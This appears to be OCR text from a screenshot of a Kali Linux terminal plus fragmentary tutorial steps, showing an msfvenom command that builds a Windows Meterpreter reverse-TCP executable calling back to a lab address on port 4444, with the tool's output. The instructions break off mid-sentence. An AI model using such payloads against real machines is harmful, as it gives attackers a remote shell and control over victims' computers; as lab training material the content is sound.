 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=4444 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
┌──(kali㉿kali)-[~]
└─$
Open Metasploit: Start Metasploit on your Kali Linux machine
Generate the Payload: Use msfvenom to create a payload. For
reverse TCP payload:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<your_ip>
This command generates an executable payload that connects